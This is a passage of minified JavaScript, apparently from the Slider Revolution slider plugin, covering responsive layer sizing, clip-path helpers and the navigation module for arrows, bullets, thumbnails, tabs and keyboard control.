t[l];if(\"IFRAME\"==$[0].nodeName&&\"html\"===_R.gA($[0],\"layertype\")&&(d=\"slide\"==w.basealign?_R[p].module.width:_R.iWA(p,m),c=\"slide\"==w.basealign||\"carousel\"==_R[p].sliderType&&\"v\"===_R[p].carousel.orientation?_R[p].module.height:_R.iHE(p),t.width=!_R.isNumeric(w.width)&&w.width.indexOf(\"%\")>=0?!f._isstatic||f._incolumn||f._ingroup?w.width:d*parseInt(w.width,0)/100:minmaxconvert(w.width,_,\"auto\",d,\"auto\"),t.height=!_R.isNumeric(w.height)&&w.height.indexOf(\"%\")>=0?!f._isstatic||f._incolumn||f._ingroup?w.height:c*parseInt(w.height,0)/100:minmaxconvert(w.height,_,\"auto\",d,\"auto\")),u=jQuery.extend(!0,u,t),_R[p].firstLayerCalculated=!0,\"rekursive\"!=g){d=\"slide\"==w.basealign?_R[p].module.width:_R.iWA(p,m),c=\"slide\"==w.basealign||\"carousel\"==_R[p].sliderType&&\"v\"===_R[p].carousel.orientation?_R[p].module.height:_R.iHE(p);var L=!_R.isNumeric(w.width)&&w.width.indexOf(\"%\")>=0?!f._isstatic||f._incolumn||f._ingroup?w.width:d*parseInt(w.width,0)/100:minmaxconvert(w.width,_,\"auto\",d,\"auto\"),O=!_R.isNumeric(w.height)&&w.height.indexOf(\"%\")>=0?!f._isstatic||f._incolumn||f._ingroup?w.height:c*parseInt(w.height,0)/100:minmaxconvert(w.height,_,\"auto\",d,\"auto\"),C={maxWidth:minmaxconvert(w.maxWidth,_,\"none\",d,\"none\"),maxHeight:minmaxconvert(w.maxHeight,_,\"none\",c,\"none\"),minWidth:minmaxconvert(w.minWidth,_,\"0px\",d,0),minHeight:minmaxconvert(w.minHeight,_,\"0px\",c,0),height:O,width:L,overwrite:\"auto\"};!0==f.heightSetByVideo&&(C.height=f.vidOBJ.height);var A=!1;if(f._incolumn){for(i=0,S=jQuery.extend(!0,S,{minWidth:L,maxWidth:L,float:w.float,clear:w.clear});i<4;i++)void 0!==w[\"margin\"+HR[i]]&&(S[\"margin\"+HR[i]]=w[\"margin\"+HR[i]]*_+\"px\");k.width=\"100%\",(void 0===w.display||\"inline-block\"===w.display)&&(v={width:\"100%\"}),C.width=!_R.isNumeric(w.width)&&w.width.indexOf(\"%\")>=0?\"100%\":L,\"image\"===f.type&&tpGS.gsap.set(f.img,{width:\"100%\"})}else!_R.isNumeric(w.width)&&w.width.indexOf(\"%\")>=0&&((!f._isgroup||\"absolute\"!==f.position)&&(!0!==f._ingroup&&!0!=f._incolumn||\"relative\"!==f.position)&&(void 0===f.reqWrp||f.reqWrp.loop&&f.reqWrp.mask)?S.minWidth=\"slide\"===f.basealign||!0===f._ingroup||f._isstatic?L:_R.iWA(p,m)*_R[p].CM.w*parseInt(L)/100+\"px\":S.width=\"slide\"===f.basealign||!0===f._ingroup||f._isstatic?L:_R.iWA(p,m)*_R[p].CM.w*parseInt(L)/100+\"px\",k.width=\"100%\",v.width=\"100%\");if(!0===f._ingroup&&\"relative\"===f.position&&(S.float=w.float,S.lineHeight=w.lineHeight+\"px\",u.verticalAlign=\"top\",v.verticalAlign=\"top\",k.verticalAlign=\"top\",S.verticalAlign=\"inherit\"),!_R.isNumeric(w.height)&&w.height.indexOf(\"%\")>=0&&(S.minHeight=\"slide\"===f.basealign||!0===f._ingroup||f._isstatic?O:_R.iHE(p)*(_R[p].currentRowsHeight>_R[p].gridheight[_R[p].level]?1:_R[p].CM.w)*parseInt(O)/100+\"px\",void 0===f.reqWrp||f.reqWrp.loop||f.reqWrp.mask||(S.height=S.minHeight),k.height=\"100%\",v.height=\"100%\",A=!0),f._isnotext?\"group\"==f.type&&(C.whiteSpace=\"normal\"):(C.whiteSpace=w.whiteSpace,C.textAlign=w.textAlign,C.textDecoration=w.textDecoration),\"npc\"!=w.color&&void 0!==w.color&&(C.color=w.color),f._ingroup&&(f._groupw=C.minWidth,f._grouph=C.minHeight),\"row\"===f.type&&(_R.isNumeric(C.minHeight)||C.minHeight.indexOf(\"px\")>=0)&&\"0px\"!==C.minHeight&&0!==C.minHeight&&\"0\"!==C.minHeight&&\"none\"!==C.minHeight?C.height=C.minHeight:\"row\"===f.type&&(C.height=\"auto\"),f._isstatic&&f.elementHovered&&(n=$.data(\"frames\"))&&n.frame_hover&&n.frame_hover.transform)for(l in C)C.hasOwnProperty(l)&&n.frame_hover.transform.hasOwnProperty(l)&&delete C[l];if(\"group\"!==f.type&&\"row\"!==f.type&&\"column\"!==f.type&&(!_R.isNumeric(C.width)&&C.width.indexOf(\"%\")>=0&&(C.width=\"100%\"),!_R.isNumeric(C.height)&&C.height.indexOf(\"%\")>=0&&(C.height=\"100%\")),f._isgroup){for(!_R.isNumeric(C.width)&&C.width.indexOf(\"%\")>=0&&(C.width=\"100%\"),\"absolute\"!=f.position||f._ingroup||f._incolumn||!A?S.height=A?\"100%\":C.height:(S.height=S.minHeight,C.height=\"100%\"),C.lineHeight=void 0===w.lineHeight||A?\"initial\":w.lineHeight+\"px\",C.verticalAlign=f.verticalalign,C.textAlign=w.textAlign,i=0;i<4;i++)void 0!==u[\"border\"+CO[i]+\"Radius\"]&&(v[\"border\"+CO[i]+\"Radius\"]=u[\"border\"+CO[i]+\"Radius\"]);\"relative\"==f.position&&void 0!==w.display&&(S.display=w.display),\"auto\"==w.width&&(v.position=\"relative\")}u=jQuery.extend(!0,u,C),void 0!=f.svg_src&&void 0!==f.svgI&&(\"string\"==typeof f.svgI.fill&&(f.svgI.fill=[f.svgI.fill]),f.svgTemp=_R.clone(f.svgI),delete f.svgTemp.svgAll,void 0!==f.svgTemp.fill&&!0!==(f.elementHovered&&f._isstatic)&&(f.svgTemp.fill=f.svgTemp.fill[_R[p].level],f.svg.length<=0&&(f.svg=$.find(\"svg\")),f.svgPath.length<=0&&(f.svgPath=f.svg.find(f.svgI.svgAll?\"path, circle, ellipse, line, polygon, polyline, rect\":\"path\")),tpGS.gsap.set(f.svgPath,{fill:f.svgI.fill[_R[p].level]})),tpGS.gsap.set(f.svg,f.svgTemp))}if(\"row\"===f.type)for(i=0;i<4;i++)void 0!==w[\"margin\"+HR[i]]&&(S[\"padding\"+HR[i]]=w[\"margin\"+HR[i]]*_+\"px\");if(f._ingroup&&\"relative\"==f.position){for(i=0;i<4;i++)void 0!==w[\"margin\"+HR[i]]&&(S[\"margin\"+HR[i]]=w[\"margin\"+HR[i]]*_+\"px\");\"shape\"===f.type&&\"100%\"==v.width&&\"100%\"==v.height&&(v.position=\"absolute\")}if(\"column\"===f.type&&f.cbg&&f.cbg.length>0){for(void 0!==f.cbg_img_s&&void 0!==f.cbg&&(f.cbg[0].style.backgroundSize=f.cbg_img_s),t={},\"\"!==f.styleProps.cursor&&(t.cursor=f.styleProps.cursor),\"\"!==f.cbg_set&&\"transparent\"!==f.cbg_set&&(t.backgroundColor=f.cbg_set),\"\"!==f.cbg_img&&\"none\"!==f.cbg_img&&(t.backgroundImage=f.cbg_img,\"\"!==f.cbg_img_r&&(t.backgroundRepeat=f.cbg_img_r),\"\"!==f.cbg_img_p&&(t.backgroundPosition=f.cbg_img_p)),\"\"!==f.cbg_o&&void 0!==f.cbg_o&&(t.opacity=f.cbg_o),i=0;i<4;i++)void 0!==w.borderStyle&&\"none\"!==w.borderStyle&&(void 0!==w[\"border\"+HR[i]+\"Width\"]&&(t[\"border\"+HR[i]+\"Width\"]=Math.round(parseInt(w[\"border\"+HR[i]+\"Width\"])*_)+\"px\"),void 0!==w[\"border\"+HR[i]+\"Color\"]&&(t[\"border\"+HR[i]+\"Color\"]=w[\"border\"+HR[i]+\"Color\"])),w[\"border\"+CO[i]+\"Radius\"]&&(t[\"border\"+CO[i]+\"Radius\"]=w[\"border\"+CO[i]+\"Radius\"]);for(void 0!==w.borderStyle&&\"none\"!==w.borderStyle&&(t.borderStyle=w.borderStyle),(a=JSON.stringify(t))!==_R[p].emptyObject&&a!==f.caches.cbgS&&tpGS.gsap.set(f.cbg,t),f.caches.cbgS=a,t={},i=0;i<4;i++)y[\"margin\"+HR[i]]&&(t[hr[i]]=y[\"margin\"+HR[i]]*_+\"px\");(a=JSON.stringify(t))!==_R[p].emptyObject&&a!==f.caches.cbgmaskS&&(tpGS.gsap.set(f.cbgmask,t),f.caches.cbgmaskS=a)}for(var T in void 0===f.reqWrp||f.reqWrp.loop||f.reqWrp.mask||\"100%\"!=u.width||\"100%\"!=u.height||(u.position=\"absolute\"),\"auto\"===S.maxWidth&&(S.maxWidth=\"inherit\"),\"auto\"===S.maxHeight&&(S.maxHeight=\"inherit\"),\"auto\"===v.maxWidth&&(v.maxWidth=\"inherit\"),\"auto\"===v.maxHeight&&(v.maxHeight=\"inherit\"),\"auto\"===k.maxWidth&&(k.maxWidth=\"inherit\"),\"auto\"===k.maxHeight&&(k.maxHeight=\"inherit\"),f.fullinset&&!0==f._ingroup&&\"absolute\"===f.position&&(S.width=\"auto\",S.minHeight=\"auto\",S.height=\"auto\",S.left=void 0!==u.marginLeft&&\"0px\"!==u.marginLeft?u.marginLeft:\"0px\",S.right=void 0!==u.marginRight&&\"0px\"!==u.marginRight?u.marginRight:\"0px\",S.top=void 0!==u.marginTop&&\"0px\"!==u.marginTop?u.marginTop:\"0px\",S.bottom=void 0!==u.marginBottom&&\"0px\"!==u.marginBottom?u.marginBottom:\"0px\",delete u.marginLeft,delete u.marginRight,delete u.marginTop,delete u.marginBottom),void 0!==f.vidOBJ&&(u.width=f.vidOBJ.width,u.height=f.vidOBJ.height),void 0!==f.OBJUPD.lppmOBJ&&(void 0!==f.OBJUPD.lppmOBJ.minWidth&&(k.minWidth=f.OBJUPD.lppmOBJ.minWidth,v.minWidth=f.OBJUPD.lppmOBJ.minWidth),void 0!==f.OBJUPD.lppmOBJ.minHeight&&(k.minHeight=f.OBJUPD.lppmOBJ.minHeight,v.minHeight=f.OBJUPD.lppmOBJ.minHeight,S.minHeight=f.OBJUPD.lppmOBJ.minHeight)),f._incolumn&&\"group\"==f.type&&void 0!==S&&\"100%\"==S.minWidth&&(v.width=\"100%\"),f._isgroup&&f.thFixed&&void 0!==f.reqWrp&&f.reqWrp.loop&&f.reqWrp.mask&&\"auto\"==w.width&&(k.position=\"relative\"),!f._ingroup||f.reqWrp.loop||f.reqWrp.mask||\"absolute\"!=f.position||\"100%\"!=S.minHeight||(S.height=\"100%\"),_R[p].calcResponsiveLayerHooks){var R=_R[p].calcResponsiveLayerHooks[T]({id:p,L:$,obj:w,_:f,inobj:e,LOBJ:u,LPOBJ:k,MOBJ:v,POBJ:S});void 0!=R&&(void 0!==R.obj&&(w=jQuery.extend(!0,w,R.obj)),void 0!==R.LOBJ&&(u=jQuery.extend(!0,u,R.LOBJ)),void 0!==R.LPOBJ&&(k=jQuery.extend(!0,k,R.LPOBJ)),void 0!==R.MOBJ&&(v=jQuery.extend(!0,v,R.MOBJ)),void 0!==R.POBJ&&(S=jQuery.extend(!0,S,R.POBJ)))}a=JSON.stringify(u),r=JSON.stringify(k),o=JSON.stringify(v),s=JSON.stringify(S),void 0!==f.imgOBJ&&(void 0===f.caches.imgOBJ||f.caches.imgOBJ.width!==f.imgOBJ.width||f.caches.imgOBJ.height!==f.imgOBJ.height||f.caches.imgOBJ.left!==f.imgOBJ.left||f.caches.imgOBJ.right!==f.imgOBJ.right||f.caches.imgOBJ.top!==f.imgOBJ.top||f.caches.imgOBJ.bottom!==f.imgOBJ.bottom)&&(f.caches.imgOBJ=_R.clone(f.imgOBJ),f.imgOBJ.position=\"relative\",tpGS.gsap.set(f.img,f.imgOBJ)),void 0!==f.mediaOBJ&&(void 0===f.caches.mediaOBJ||f.caches.mediaOBJ.width!==f.mediaOBJ.width||f.caches.mediaOBJ.height!==f.mediaOBJ.height||f.caches.mediaOBJ.display!==f.mediaOBJ.display)&&(f.caches.mediaOBJ=_R.clone(f.mediaOBJ),f.media.css(f.mediaOBJ)),a!=_R[p].emptyObject&&a!=f.caches.LOBJ&&(tpGS.gsap.set($,u),f.caches.LOBJ=a),void 0!==f.lp&&r!=_R[p].emptyObject&&r!=f.caches.LPOBJ&&(tpGS.gsap.set(f.lp,k),f.caches.LPOBJ=r),o!=_R[p].emptyObject&&o!=f.caches.MOBJ&&(tpGS.gsap.set(f.m,v),f.caches.MOBJ=o),s!=_R[p].emptyObject&&s!=f.caches.POBJ&&(tpGS.gsap.set(f.p,S),f.caches.POBJ=s,f.caches.POBJ_LEFT=S.left,f.caches.POBJ_TOP=S.top)}},getSpikePath=function(e){var i={l:\"none\",lw:10,r:\"none\",rw:10};for(var t in e=e.split(\";\"))if(e.hasOwnProperty(t)){var a=e[t].split(\":\");switch(a[0]){case\"l\":i.l=a[1];break;case\"r\":i.r=a[1];break;case\"lw\":i.lw=a[1];break;case\"rw\":i.rw=a[1]}}return\"polygon(\"+getClipPaths(i.l,0,parseFloat(i.lw))+\",\"+getClipPaths(i.r,100,100-parseFloat(i.rw),!0)+\")\"},getClipPaths=function(e,i,t,a){var r;switch(e){case\"none\":r=i+\"% 100%,\"+i+\"% 0%\";break;case\"top\":r=t+\"% 100%,\"+i+\"% 0%\";break;case\"middle\":r=t+\"% 100%,\"+i+\"% 50%,\"+t+\"% 0%\";break;case\"bottom\":r=i+\"% 100%,\"+t+\"% 0%\";break;case\"two\":r=t+\"% 100%,\"+i+\"% 75%,\"+t+\"% 50%,\"+i+\"% 25%,\"+t+\"% 0%\";break;case\"three\":r=i+\"% 100%,\"+t+\"% 75%,\"+i+\"% 50%,\"+t+\"% 25%,\"+i+\"% 0%\";break;case\"four\":r=i+\"% 100%,\"+t+\"% 87.5%,\"+i+\"% 75%,\"+t+\"% 62.5%,\"+i+\"% 50%,\"+t+\"% 37.5%,\"+i+\"% 25%,\"+t+\"% 12.5%,\"+i+\"% 0%\";break;case\"five\":r=i+\"% 100%,\"+t+\"% 90%,\"+i+\"% 80%,\"+t+\"% 70%,\"+i+\"% 60%,\"+t+\"% 50%,\"+i+\"% 40%,\"+t+\"% 30%,\"+i+\"% 20%,\"+t+\"% 10%,\"+i+\"% 0%\"}if(a){var o=r.split(\",\");for(var t in r=\"\",o)o.hasOwnProperty(t)&&(r+=o[o.length-1-t]+(t<o.length-1?\",\":\"\"))}return r},window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.layeranimation={loaded:!0,version:version},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal(),!function(e){\"use strict\";var i=\"6.6.0\";jQuery.fn.revolution=jQuery.fn.revolution||{};var t=jQuery.fn.revolution;function a(e,i){var a=Object({single:\".tp-\"+i,c:t[e].cpar.find(\".tp-\"+i+\"s\")});return a.mask=a.c.find(\".tp-\"+i+\"-mask\"),a.wrap=a.c.find(\".tp-\"+i+\"s-inner-wrapper\"),a}jQuery.extend(!0,t,{hideUnHideNav:function(e){window.requestAnimationFrame(function(){var i=!1;g(t[e].navigation.arrows)&&(i=L(t[e].navigation.arrows,e,i)),g(t[e].navigation.bullets)&&(i=L(t[e].navigation.bullets,e,i)),g(t[e].navigation.thumbnails)&&(i=L(t[e].navigation.thumbnails,e,i)),g(t[e].navigation.tabs)&&(i=L(t[e].navigation.tabs,e,i)),i&&t.manageNavigation(e)})},getOuterNavDimension:function(e){t[e].navigation.scaler=Math.max(0,Math.min(1,(t.winW-480)/500));var i={left:0,right:0,horizontal:0,vertical:0,top:0,bottom:0};return t[e].navigation.thumbnails&&t[e].navigation.thumbnails.enable&&(t[e].navigation.thumbnails.isVisible=t[e].navigation.thumbnails.hide_under<t[e].module.width&&t[e].navigation.thumbnails.hide_over>t[e].module.width,t[e].navigation.thumbnails.cw=Math.max(Math.round(t[e].navigation.thumbnails.width*t[e].navigation.scaler),t[e].navigation.thumbnails.min_width),t[e].navigation.thumbnails.ch=Math.round(t[e].navigation.thumbnails.cw/t[e].navigation.thumbnails.width*t[e].navigation.thumbnails.height),t[e].navigation.thumbnails.isVisible&&\"outer-left\"===t[e].navigation.thumbnails.position?i.left=t[e].navigation.thumbnails.cw+2*t[e].navigation.thumbnails.wrapper_padding:t[e].navigation.thumbnails.isVisible&&\"outer-right\"===t[e].navigation.thumbnails.position?i.right=t[e].navigation.thumbnails.cw+2*t[e].navigation.thumbnails.wrapper_padding:t[e].navigation.thumbnails.isVisible&&\"outer-top\"===t[e].navigation.thumbnails.position?i.top=t[e].navigation.thumbnails.ch+2*t[e].navigation.thumbnails.wrapper_padding:t[e].navigation.thumbnails.isVisible&&\"outer-bottom\"===t[e].navigation.thumbnails.position&&(i.bottom=t[e].navigation.thumbnails.ch+2*t[e].navigation.thumbnails.wrapper_padding)),t[e].navigation.tabs&&t[e].navigation.tabs.enable&&(t[e].navigation.tabs.isVisible=t[e].navigation.tabs.hide_under<t[e].module.width&&t[e].navigation.tabs.hide_over>t[e].module.width,t[e].navigation.tabs.cw=Math.max(Math.round(t[e].navigation.tabs.width*t[e].navigation.scaler),t[e].navigation.tabs.min_width),t[e].navigation.tabs.ch=Math.round(t[e].navigation.tabs.cw/t[e].navigation.tabs.width*t[e].navigation.tabs.height),t[e].navigation.tabs.isVisible&&\"outer-left\"===t[e].navigation.tabs.position?i.left+=t[e].navigation.tabs.cw+2*t[e].navigation.tabs.wrapper_padding:t[e].navigation.tabs.isVisible&&\"outer-right\"===t[e].navigation.tabs.position?i.right+=t[e].navigation.tabs.cw+2*t[e].navigation.tabs.wrapper_padding:t[e].navigation.tabs.isVisible&&\"outer-top\"===t[e].navigation.tabs.position?i.top+=t[e].navigation.tabs.ch+2*t[e].navigation.tabs.wrapper_padding:t[e].navigation.tabs.isVisible&&\"outer-bottom\"===t[e].navigation.tabs.position&&(i.bottom+=t[e].navigation.tabs.ch+2*t[e].navigation.tabs.wrapper_padding)),{left:i.left,right:i.right,horizontal:i.left+i.right,vertical:i.top+i.bottom,top:i.top,bottom:i.bottom}},resizeThumbsTabs:function(e,i){if(void 0!==t[e]&&t[e].navigation.use&&(t[e].navigation&&t[e].navigation.bullets.enable||t[e].navigation&&t[e].navigation.tabs.enable||t[e].navigation&&t[e].navigation.thumbnails.enable)){var a=tpGS.gsap.timeline(),r=t[e].navigation.tabs,s=t[e].navigation.thumbnails,n=t[e].navigation.bullets;if(a.pause(),g(r)&&(i||r.width>r.min_width)&&o(e,a,t[e].c,r,t[e].slideamount,\"tab\"),g(s)&&(i||s.width>s.min_width)&&o(e,a,t[e].c,s,t[e].slideamount,\"thumb\",e),g(n)&&i){var l=t[e].c.find(\".tp-bullets\");l.find(\".tp-bullet\").each(function(e){var i=jQuery(this),t=e+1,a=i.outerWidth()+parseInt(void 0===n.space?0:n.space,0),r=i.outerHeight()+parseInt(void 0===n.space?0:n.space,0);\"vertical\"===n.direction?(i.css({top:(t-1)*r+\"px\",left:\"0px\"}),l.css({height:(t-1)*r+i.outerHeight(),width:i.outerWidth()})):(i.css({left:(t-1)*a+\"px\",top:\"0px\"}),l.css({width:(t-1)*a+i.outerWidth(),height:i.outerHeight()}))})}a.play()}return!0},updateNavIndexes:function(e){var i=t[e].c;function a(e){i.find(e).lenght>0&&i.find(e).each(function(e){jQuery(this).data(\"liindex\",e)})}a(\"rs-tab\"),a(\"rs-bullet\"),a(\"rs-thumb\"),t.resizeThumbsTabs(e,!0),t.manageNavigation(e)},manageNavigation:function(e,i){t[e].navigation.use&&(g(t[e].navigation.bullets)&&(\"fullscreen\"!=t[e].sliderLayout&&\"fullwidth\"!=t[e].sliderLayout&&(t[e].navigation.bullets.h_offset_old=void 0===t[e].navigation.bullets.h_offset_old?parseInt(t[e].navigation.bullets.h_offset,0):t[e].navigation.bullets.h_offset_old,t[e].navigation.bullets.h_offset=\"center\"===t[e].navigation.bullets.h_align?t[e].navigation.bullets.h_offset_old+t[e].outNavDims.left/2-t[e].outNavDims.right/2:t[e].navigation.bullets.h_offset_old+t[e].outNavDims.left),_(t[e].navigation.bullets,e)),g(t[e].navigation.thumbnails)&&_(t[e].navigation.thumbnails,e),g(t[e].navigation.tabs)&&_(t[e].navigation.tabs,e),g(t[e].navigation.arrows)&&(\"fullscreen\"!=t[e].sliderLayout&&\"fullwidth\"!=t[e].sliderLayout&&(t[e].navigation.arrows.left.h_offset_old=void 0===t[e].navigation.arrows.left.h_offset_old?parseInt(t[e].navigation.arrows.left.h_offset,0):t[e].navigation.arrows.left.h_offset_old,t[e].navigation.arrows.left.h_offset=(t[e].navigation.arrows.left.h_align,t[e].navigation.arrows.left.h_offset_old),t[e].navigation.arrows.right.h_offset_old=void 0===t[e].navigation.arrows.right.h_offset_old?parseInt(t[e].navigation.arrows.right.h_offset,0):t[e].navigation.arrows.right.h_offset_old,t[e].navigation.arrows.right.h_offset=(t[e].navigation.arrows.right.h_align,t[e].navigation.arrows.right.h_offset_old)),_(t[e].navigation.arrows.left,e),_(t[e].navigation.arrows.right,e)),!1!==i&&(g(t[e].navigation.thumbnails)&&r(t[e].navigation.thumbnails,e),g(t[e].navigation.tabs)&&r(t[e].navigation.tabs,e)))},showFirstTime:function(e){m(e),t.hideUnHideNav(e)},selectNavElement:function(e,i,a,r){for(var o=t[e].cpar[0].getElementsByClassName(a),s=0;s<o.length;s++)t.gA(o[s],\"key\")===i?(o[s].classList.add(\"selected\"),void 0!==r&&r()):o[s].classList.remove(\"selected\")},transferParams:function(e,i){if(void 0!==i)for(var t in i.params)i.params.hasOwnProperty(t)&&(e=e.replace(i.params[t].from,i.params[t].to));return e},updateNavElementContent:function(e,i,a,o,s){if(void 0!==t[e].pr_next_key||void 0!==t[e].pr_active_key){var n=void 0===t[e].pr_next_key?void 0===t[e].pr_cache_pr_next_key?t[e].pr_active_key:t[e].pr_cache_pr_next_key:t[e].pr_next_key,l=t.gA(t[e].slides[n],\"key\"),d=0,c=!1;for(var $ in a.enable&&t.selectNavElement(e,l,\"tp-bullet\"),o.enable&&t.selectNavElement(e,l,\"tp-thumb\",function(){r(o,e)}),s.enable&&t.selectNavElement(e,l,\"tp-tab\",function(){r(s,e)}),t[e].thumbs)d=!0===c?d:$,c=t[e].thumbs[$].id===l||$==l||c;var p=(d=parseInt(d,0))>0?d-1:t[e].slideamount-1,g=d+1==t[e].slideamount?0:d+1;if(!0===i.enable&&i.pi!==p&&i.ni!==g){if(i.pi=p,i.ni=g,i.left.c[0].innerHTML=t.transferParams(i.tmp,t[e].thumbs[p]),g>t[e].slideamount)return;i.right.c[0].innerHTML=t.transferParams(i.tmp,t[e].thumbs[g]),i.right.iholder=i.right.c.find(\".tp-arr-imgholder\"),i.left.iholder=i.left.c.find(\".tp-arr-imgholder\"),i.rtl?(void 0!==i.left.iholder[0]&&tpGS.gsap.set(i.left.iholder,{backgroundImage:\"url(\"+t[e].thumbs[g].src+\")\"}),void 0!==t[e].thumbs[p]&&void 0!==i.right.iholder[0]&&tpGS.gsap.set(i.right.iholder,{backgroundImage:\"url(\"+t[e].thumbs[p].src+\")\"})):(void 0!==t[e].thumbs[p]&&void 0!==i.left.iholder[0]&&tpGS.gsap.set(i.left.iholder,{backgroundImage:\"url(\"+t[e].thumbs[p].src+\")\"}),void 0!==i.right.iholder[0]&&tpGS.gsap.set(i.right.iholder,{backgroundImage:\"url(\"+t[e].thumbs[g].src+\")\"}))}}},createNavigation:function(e){var i=t[e].navigation.arrows,r=t[e].navigation.bullets,o=t[e].navigation.thumbnails,s=t[e].navigation.tabs,d=g(i),c=g(r),u=g(o),f=g(s);for(var y in n(e),l(e),d&&(b(i,e),i.c=t[e].cpar.find(\".tparrows\")),t[e].slides)if(t[e].slides.hasOwnProperty(y)&&\"true\"!=t.gA(t[e].slides[y],\"not_in_nav\")){var w=jQuery(t[e].slides[t[e].slides.length-1-y]),L=jQuery(t[e].slides[y]);c&&(t[e].navigation.bullets.rtl?S(t[e].c,r,w,e):S(t[e].c,r,L,e)),u&&(t[e].navigation.thumbnails.rtl?k(t[e].c,o,w,\"tp-thumb\",e):k(t[e].c,o,L,\"tp-thumb\",e)),f&&(t[e].navigation.tabs.rtl?k(t[e].c,s,w,\"tp-tab\",e):k(t[e].c,s,L,\"tp-tab\",e))}c&&_(r,e),u&&_(o,e),f&&_(s,e),(u||f)&&t.updateDims(e),t[e].navigation.createNavigationDone=!0,u&&jQuery.extend(!0,o,a(e,\"thumb\")),f&&jQuery.extend(!0,s,a(e,\"tab\")),t[e].c.on(\"revolution.slide.onafterswap revolution.nextslide.waiting\",function(){t.updateNavElementContent(e,i,r,o,s)}),p(i),p(r),p(o),p(s),t[e].cpar.on(t.ISM?\"touchstart touchmove\":\"mouseenter mousemove\",function(i){!(void 0!==i.target&&void 0!==i.target.className&&\"string\"==typeof i.target.className&&i.target.className.indexOf(\"rs-waction\")>=0)&&!0!==t[e].tpMouseOver&&t[e].firstSlideAvailable&&(t[e].tpMouseOver=!0,m(e),t.ISM&&!0!==t[e].someNavIsDragged&&(h(t[e].hideAllNavElementTimer),t[e].hideAllNavElementTimer=setTimeout(function(){t[e].tpMouseOver=!1,v(e)},150)))}),t[e].cpar.on(t.ISM?\"touchend\":\"mouseleave \",function(){t[e].tpMouseOver=!1,v(e)}),(u||f||\"carousel\"===t[e].sliderType||t[e].navigation.touch.touchOnDesktop||t[e].navigation.touch.touchenabled&&t.ISM)&&$(e),t[e].navigation.initialised=!0,t.updateNavElementContent(e,i,r,o,s),t.showFirstTime(e)}});var r=function(e,i){if(void 0!==e&&void 0!=e.mask){var a=\"vertical\"===e.direction?e.mask.find(e.single).first().outerHeight(!0)+e.space:e.mask.find(e.single).first().outerWidth(!0)+e.space,r=\"vertical\"===e.direction?e.mask.height():e.mask.width(),o=e.mask.find(e.single+\".selected\").data(\"liindex\");o=(o=void 0===(o=e.rtl?t[i].slideamount-o:o)?0:o)>0&&1===t[i].sdir&&e.visibleAmount>1?o-1:o;var s=r/a,n=\"vertical\"===e.direction?e.mask.height():e.mask.width(),l=0-o*a,d=\"vertical\"===e.direction?e.wrap.height():e.wrap.width(),c=l<0-(d-n)?0-(d-n):l,$=t.gA(e.wrap[0],\"offset\");$=void 0===$?0:$,s>2&&(c=l-($+a)<=0?l-($+a)<0-a?$:c+a:c,c=l-a+$+r<a&&l+(Math.round(s)-2)*a<$?l+(Math.round(s)-2)*a:c),c=\"vertical\"!==e.direction&&e.mask.width()>=e.wrap.width()||\"vertical\"===e.direction&&e.mask.height()>=e.wrap.height()?0:c<0-(d-n)?0-(d-n):c>0?0:c,e.c.hasClass(\"dragged\")||(\"vertical\"===e.direction?e.wrap.data(\"tmmove\",tpGS.gsap.to(e.wrap,.5,{top:c+\"px\",ease:\"power3.inOut\"})):e.wrap.data(\"tmmove\",tpGS.gsap.to(e.wrap,.5,{left:c+\"px\",ease:\"power3.inOut\"})),e.wrap.data(\"offset\",c))}},o=function(e,i,a,r,o,s){var n=a.parent().find(\".tp-\"+s+\"s\"),l=n.find(\".tp-\"+s+\"s-inner-wrapper\"),d=n.find(\".tp-\"+s+\"-mask\"),c=\"vertical\"===r.direction?r.cw:r.cw*o+parseFloat(r.space)*(o-1),$=\"vertical\"===r.direction?r.ch*o+parseInt(r.space)*(o-1):r.ch,p=\"vertical\"===r.direction?{width:r.cw+\"px\"}:{height:r.ch+\"px\"};if(i.add(tpGS.gsap.set(n,p)),i.add(tpGS.gsap.set(l,{width:c+\"px\",height:$+\"px\"})),\"horizontal\"===r.direction){var g=Math.min(c,r.cw*r.visibleAmount+parseFloat(r.space)*(r.visibleAmount-1));i.add(tpGS.gsap.set(d,{width:g+\"px\",height:$+\"px\"}))}else{var h=Math.min($,r.ch*r.visibleAmount+parseFloat(r.space)*(r.visibleAmount-1));i.add(tpGS.gsap.set(d,{width:c+\"px\",height:h+\"px\"}))}null!==l.outerWidth()&&(t[e].thumbResized=!0);var m=l.find(\".tp-\"+s);return m&&jQuery.each(m,function(e,t){\"vertical\"===r.direction?i.add(tpGS.gsap.set(t,{top:e*(r.ch+parseInt(void 0===r.space?0:r.space,0)),width:r.cw+\"px\",height:r.ch+\"px\"})):\"horizontal\"===r.direction&&i.add(tpGS.gsap.set(t,{left:e*(r.cw+parseInt(void 0===r.space?0:r.space,0)),width:r.cw+\"px\",height:r.ch+\"px\"}))}),i},s=function(e){var i=0;return\"deltaY\"in e||\"deltaX\"in e?i=(0==e.deltaY||-0==e.deltaY)&&(e.deltaX<0||e.deltaX>0)?e.deltaX:e.deltaY:(\"detail\"in e&&(i=e.detail),\"wheelDelta\"in e&&(i=-e.wheelDelta/120),\"wheelDeltaY\"in e&&(i=-e.wheelDeltaY/120)),((i=navigator.userAgent.match(/mozilla/i)?10*i:i)>300||i<-300)&&(i/=10),i},n=function(e){!0===t[e].navigation.keyboardNavigation&&t.document.on(\"keydown\",function(i){if(\"horizontal\"==t[e].navigation.keyboard_direction&&39==i.keyCode||\"vertical\"==t[e].navigation.keyboard_direction&&40==i.keyCode){if(void 0!==t[e].keydown_time_stamp&&new Date().getTime()-t[e].keydown_time_stamp<1e3)return;t[e].sc_indicator=\"arrow\",t[e].sc_indicator_dir=0,\"carousel\"===t[e].sliderType&&(t[e].ctNavElement=!0),t.callingNewSlide(e,1,\"carousel\"===t[e].sliderType)}if(\"horizontal\"==t[e].navigation.keyboard_direction&&37==i.keyCode||\"vertical\"==t[e].navigation.keyboard_direction&&38==i.keyCode){if(void 0!==t[e].keydown_time_stamp&&new Date().getTime()-t[e].keydown_time_stamp<1e3)return;t[e].sc_indicator=\"arrow\",t[e].sc_indicator_dir=1,\"carousel\"===t[e].sliderType&&(t[e].ctNavElement=!0),t.callingNewSlide(e,-1,\"carousel\"===t[e].sliderType)}t[e].keydown_time_stamp=new 